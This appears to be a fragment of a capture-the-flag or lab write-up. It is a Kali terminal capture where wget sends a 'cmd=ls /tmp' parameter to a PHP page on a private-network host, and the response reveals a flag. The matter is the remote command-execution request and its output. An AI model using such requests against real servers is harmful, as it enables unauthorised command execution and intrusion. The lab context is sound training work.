 ┌──(kali㉿kali)-[~]
└─$ wget "http://192.168.70.4:14909/index.php?cmd=ls /tmp" -O /tmp/result &&
cat /tmp/result
--2025-03-31 02:27:17--  http://192.168.70.4:14909/index.php?cmd=ls%20/tmp
Connecting to 192.168.70.4:14909... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘/tmp/result’
/tmp/result [ <=> ] 68 --.-KB/s in 0s
2025-03-31 02:27:17 (9.82 MB/s) - ‘/tmp/result’ saved [68]
index.php?cmd=ls /tmpflag-{bmhbcd401a9-057a-4a13-83a0-4da320060586}